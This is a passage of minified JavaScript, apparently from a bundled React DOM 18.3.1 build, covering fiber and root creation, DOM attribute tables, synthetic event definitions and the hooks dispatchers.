0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===vu)return 14}return 2}function cn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Yr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Ju(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case $n:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return Pl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Pa:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case vu:u=14;break e;case qe:u=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function Pl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function vo(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function s0(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function qu(e,n,t,r,l,o,u,i,a){return e=new s0(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Du(o),e}function c0(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:An,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return dn;e=e._reactInternals;e:{if(In(e)!==e||e.tag!==1)throw Error(w(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(w(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=qu(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=oe(),l=sn(t),o=Be(r,l),o.callback=n!==void 0&&n!==null?n:null,un(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function zl(e,n,t,r){var l=n.current,o=oe(),u=sn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=Be(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=un(l,n,u),e!==null&&(Te(e,l,u,o),$r(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function xu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function f0(){return null}function ju(e){this._internalRoot=e}function Ll(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Tl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function _a(){}function d0(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var f=vl(u);o.call(f)}}var u=kc(n,r,e,0,null,!1,!1,"",_a);return e._reactRootContainer=u,e[He]=u.current,Zt(e.nodeType===8?e.parentNode:e),Rn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var f=vl(a);i.call(f)}}var a=qu(e,0,!1,null,null,!1,!1,"",_a);return e._reactRootContainer=a,e[He]=a.current,Zt(e.nodeType===8?e.parentNode:e),Rn(function(){zl(n,a,t,r)}),a}function Rl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=vl(u);i.call(a)}}zl(n,u,e,l)}else u=d0(t,n,e,l,r);return vl(u)}var Ca,U,Na,Wt,Qe,ho,vd,ki,Si,q,cu,Xe,kr,An,$n,pu,yo,Pa,za,mu,go,wo,vu,qe,La,Ei,W,Zl,Jl=!1,Ct,Er,Ma,Ft,Ed,_d,Lo=null,To=null,xn=null,jn=null,xl=!1,Ro=!1,gn,It=!1,Gr=null,Zr=!1,Fo=null,Nd,Ya,Ti,Td,Rd,Q,Fd,yu,Xa,Jr,Id,Ga,hl=null,Oe=null,Le,Md,Od,_r=64,Cr=4194304,F=0,qa,wu,xa,ja,ba,Do=!1,Nr,tn=null,rn=null,ln=null,Ht,Kt,je,Wd,bn,xr=!0,jr=null,en=null,Su=null,Ur=null,st,Eu,lr,Yd,bl,eo,wt,yl,Di,Xd,Gd,Zd,no,Jd,qd,xd,jd,bd,Mi,ep,np,tp,lp,op,up,Oi,ip,ap,sp,cp,fp,dp,pp,Cu,Dt=null,mp,rs,Ui,Vi=!1,Wn=!1,yp,Mt=null,Xt=null,is=!1,Pt,zt,Ar,Re,Pp,Bn=null,Oo=null,Ot=null,Uo=!1,Qn,to,fs,ds,ps,ms,vs,hs,Hi,Tt,Vo,Ao,Lt,Rt,zp,Lr,Lp,Tp,$o=null,Wo=null,Qo,Rp,Gi,Fp,ct,Me,qt,He,Ho,Dp,Mp,Ko,Kn=-1,dn,ne,se,Pn,Ae=null,Sl=!1,uo=!1,Yn,Xn=0,rl=null,ll=0,ye,ge=0,zn=null,$e=1,We="",me=null,pe=null,O=!1,ze=null,Up,ot,Ns,ol,ul=null,Gn=null,Tu=null,En=null,xe=!1,ur,Ue,xt,jt,A,io,Wr,ao,Ln=0,$=null,K=null,X=null,sl=!1,Ut=!1,bt=0,Vp=0,cl,Bp,Qp,Hp,_l,Kp,Yp,ae=!1,bo,rc,nu,lc,oc,Dr=!1,ee=!1,qp,_=null,ma=!1,Z=null,Pe=!1,bp,fl,Hu,ke,T=0,G=null,H=null,J=0,de=0,Jn,Y=0,tr=null,Tn=0,Nl=0,Ku=0,At=null,ie=null,Yu=0,at=1/0,Ve=null,dl=!1,uu=null,an=null,Mr=!1,nn=null,pl=0,$t=0,iu=null,Hr=-1,Kr=0,yc,Sc,p0,Et,m0,Vn,Ec,_c=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bu(n))throw Error(w(200));return c0(e,n,null,t)},Cc=function(e,n){if(!bu(e))throw Error(w(299));var t=!1,r="",l=Sc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=qu(e,1,!1,null,null,t,!1,r,l),e[He]=n.current,Zt(e.nodeType===8?e.parentNode:e),new ju(n)},Nc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(w(188));throw e=Object.keys(e).join(","),Error(w(268,e))}return e=Ha(n),e=e===null?null:e.stateNode,e},Pc=function(e){return Rn(e)},zc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!0,t)},Lc=function(e,n,t){if(!bu(e))throw Error(w(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Sc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=kc(n,null,e,1,t!=null?t:null,l,!1,o,u),e[He]=n.current,Zt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Ll(n)},Tc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!1,t)},Rc=function(e){if(!Tl(e))throw Error(w(40));return e._reactRootContainer?(Rn(function(){Rl(null,null,e,!1,function(){e._reactRootContainer=null,e[He]=null})}),!0):!1},Fc,Ic=function(e,n,t,r){if(!Tl(t))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Rl(e,n,t,!1,r)},Dc="18.3.1-next-f1338f8080-20240426";var Mc=Jc(()=>{Ca=hn(dt(),1),U=hn(wi(),1);Na=new Set,Wt={};Qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ho=Object.prototype.hasOwnProperty,vd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ki={},Si={};q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){q[e]=new ue(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];q[n]=new ue(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){q[e]=new ue(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){q[e]=new ue(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){q[e]=new ue(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){q[e]=new ue(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){q[e]=new ue(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){q[e]=new ue(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){q[e]=new ue(e,5,!1,e.toLowerCase(),null,!1,!1)});cu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!1,!1)});q.xlinkHref=new ue("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!0,!0)});Xe=Ca.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),An=Symbol.for("react.portal"),$n=Symbol.for("react.fragment"),pu=Symbol.for("react.strict_mode"),yo=Symbol.for("react.profiler"),Pa=Symbol.for("react.provider"),za=Symbol.for("react.context"),mu=Symbol.for("react.forward_ref"),go=Symbol.for("react.suspense"),wo=Symbol.for("react.suspense_list"),vu=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),La=Symbol.for("react.offscreen"),Ei=Symbol.iterator;W=Object.assign;Ct=Array.isArray;Ma=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{Er=Er||document.createElement("div"),Er.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=Er.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Ft={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ed=["Webkit","ms","Moz","O"];Object.keys(Ft).forEach(function(e){Ed.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ft[n]=Ft[e]})});_d=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Qe)try{gn={},Object.defineProperty(gn,"passive",{get:function(){Ro=!0}}),window.addEventListener("test",gn,gn),window.removeEventListener("test",gn,gn)}catch(e){Ro=!1}Nd={onError:function(e){It=!0,Gr=e}};Ya=U.unstable_scheduleCallback,Ti=U.unstable_cancelCallback,Td=U.unstable_shouldYield,Rd=U.unstable_requestPaint,Q=U.unstable_now,Fd=U.unstable_getCurrentPriorityLevel,yu=U.unstable_ImmediatePriority,Xa=U.unstable_UserBlockingPriority,Jr=U.unstable_NormalPriority,Id=U.unstable_LowPriority,Ga=U.unstable_IdlePriority;Le=Math.clz32?Math.clz32:Ud,Md=Math.log,Od=Math.LN2;Nr=[],Ht=new Map,Kt=new Map,je=[],Wd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");bn=Xe.ReactCurrentBatchConfig;st={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Eu=ve(st),lr=W({},st,{view:0,detail:0}),Yd=ve(lr),yl=W({},lr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:_u,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==wt&&(wt&&e.type==="mousemove"?(bl=e.screenX-wt.screenX,eo=e.screenY-wt.screenY):eo=bl=0,wt=e),bl},movementY:function(e){return"movementY"in e?e.movementY:eo}}),Di=ve(yl),Xd=W({},yl,{dataTransfer:0}),Gd=ve(Xd),Zd=W({},lr,{relatedTarget:0}),no=ve(Zd),Jd=W({},st,{animationName:0,elapsedTime:0,pseudoElement:0}),qd=ve(Jd),xd=W({},st,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jd=ve(xd),bd=W({},st,{data:0}),Mi=ve(bd),ep={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},np={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};lp=W({},lr,{key:function(e){if(e.key){var n=ep[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?np[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:_u,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),op=ve(lp),up=W({},yl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Oi=ve(up),ip=W({},lr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:_u}),ap=ve(ip),sp=W({},st,{propertyName:0,elapsedTime:0,pseudoElement:0}),cp=ve(sp),fp=W({},yl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),dp=ve(fp),pp=[9,13,27,32],Cu=Qe&&"CompositionEvent"in window;Qe&&"documentMode"in document&&(Dt=document.documentMode);mp=Qe&&"TextEvent"in window&&!Dt,rs=Qe&&(!Cu||Dt&&8<Dt&&11>=Dt),Ui=String.fromCharCode(32);yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Qe){if(Qe){if(zt="oninput"in document,!zt)Ar=document.createElement("div"),Ar.setAttribute("oninput","return;"),zt=typeof Ar.oninput==="function";Pt=zt}else Pt=!1;is=Pt&&(!document.documentMode||9<document.documentMode)}Re=typeof Object.is==="function"?Object.is:Cp;Pp=Qe&&"documentMode"in document&&11>=document.documentMode;Qn={animationend:zr("Animation","AnimationEnd"),animationiteration:zr("Animation","AnimationIteration"),animationstart:zr("Animation","AnimationStart"),transitionend:zr("Transition","TransitionEnd")},to={},fs={};Qe&&(fs=document.createElement("div").style,("AnimationEvent"in window)||(delete Qn.animationend.animation,delete Qn.animationiteration.animation,delete Qn.animationstart.animation),("TransitionEvent"in window)||delete Qn.transitionend.transition);ds=wl("animationend"),ps=wl("animationiteration"),ms=wl("animationstart"),vs=wl("transitionend"),hs=new Map,Hi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Lt=0;Lt<Hi.length;Lt++)Tt=Hi[Lt],Vo=Tt.toLowerCase(),Ao=Tt[0].toUpperCase()+Tt.slice(1),pn(Vo,"on"+Ao);pn(ds,"onAnimationEnd");pn(ps,"onAnimationIteration");pn(ms,"onAnimationStart");pn("dblclick","onDoubleClick");pn("focusin","onFocus");pn("focusout","onBlur");pn(vs,"onTransitionEnd");tt("onMouseEnter",["mouseout","mouseover"]);tt("onMouseLeave",["mouseout","mouseover"]);tt("onPointerEnter",["pointerout","pointerover"]);tt("onPointerLeave",["pointerout","pointerover"]);Fn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Fn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Fn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Fn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Rt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),zp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rt));Lr="_reactListening"+Math.random().toString(36).slice(2);Lp=/\r\n?/g,Tp=/\u0000|\uFFFD/g;Qo=typeof setTimeout==="function"?setTimeout:void 0,Rp=typeof clearTimeout==="function"?clearTimeout:void 0,Gi=typeof Promise==="function"?Promise:void 0,Fp=typeof queueMicrotask==="function"?queueMicrotask:typeof Gi<"u"?function(e){return Gi.resolve(null).then(e).catch(Ip)}:Qo;ct=Math.random().toString(36).slice(2),Me="__reactFiber$"+ct,qt="__reactProps$"+ct,He="__reactContainer$"+ct,Ho="__reactEvents$"+ct,Dp="__reactListeners$"+ct,Mp="__reactHandles$"+ct;Ko=[];dn={},ne=mn(dn),se=mn(!1),Pn=dn;Yn=[],ye=[];Up=Xe.ReactCurrentBatchConfig;ot=Cs(!0),Ns=Cs(!1),ol=mn(null);ur={},Ue=mn(ur),xt=mn(ur),jt=mn(ur);A=mn(0);io=[];Wr=Xe.ReactCurrentDispatcher,ao=Xe.ReactCurrentBatchConfig;cl={readContext:Se,useCallback:j,useContext:j,useEffect:j,useImperativeHandle:j,useInsertionEffect:j,useLayoutEffect:j,useMemo:j,useReducer:j,useRef:j,useState:j,useDebugValue:j,useDeferredValue:j,useTransition:j,useMutableSource:j,useSyncExternalStore:j,useId:j,unstable_isNewReconciler:!1},Bp={readContext:Se,useCallback:function(e,n){return De().memoizedState=[e,n===void 0?null:n],e},useContext:Se,useEffect:ra,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Br(4194308,4,$s.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Br(4194308,4,e,n)},useInsertionEffect:function(e,n){return Br(4,2,e,n)},useMemo:function(e,n){var t=De();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=De();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=$p.bind(null,$,e),[r.memoizedState,e]},useRef:function(e){var n=De();return e={current:e},n.memoizedState=e},useState:ta,useDebugValue:Bu,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=ta(!1),n=e[0];return e=Ap.bind(null,e[1]),De().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=$,l=De();if(O){if(t===void 0)throw Error(w(407));t=t()}else{if(t=n(),G===null)throw Error(w(349));(Ln&30)!==0||Fs(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ra(Ds.bind(null,r,o,e),[e]),r.flags|=2048,nr(9,Is.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=De(),n=G.identifierPrefix;if(O){var t=We,r=$e;t=(r&~(1<<32-Le(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=bt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Vp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Qp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:so,useRef:Us,useState:function(){return so(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return Hs(n,K.memoizedState,e)},useTransition:function(){var e=so(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1},Hp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:co,useRef:Us,useState:function(){return co(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return K===null?n.memoizedState=e:Hs(n,K.memoizedState,e)},useTransition:function(){var e=co(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1};_l={isMounted:function(e){return(e=e._reactInternals)?In(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=oe(),r=sn(e),l=Be(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=un(e,l,r),n!==null&&(Te(n,e,r,t),$r(n,e,r))}};Kp=typeof WeakMap==="function"?WeakMap:Map;Yp=Xe.ReactCurrentOwner;bo={dehydrated:null,treeContext:null,retryLane:0};rc=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};nu=function(){};lc=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,_n(Ue.current);var o=null;switch(t){case"input":l=So(e,l),r=So(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=Co(e,l),r=Co(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=el)}Po(t,r);var u;t=null;for(f in l)if(!r.hasOwnProperty(f)&&l.hasOwnProperty(f)&&l[f]!=null)if(f==="style"){var i=l[f];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else f!=="dangerouslySetInnerHTML"&&f!=="children"&&f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&f!=="autoFocus"&&(Wt.hasOwnProperty(f)?o||(o=[]):(o=o||[]).push(f,null));for(f in r){var a=r[f];if(i=l!=null?l[f]:void 0,r.hasOwnProperty(f)&&a!==i&&(a!=null||i!=null))if(f==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(f,t)),t=a;else f==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(f,a)):f==="children"?typeof a!=="string"&&typeof 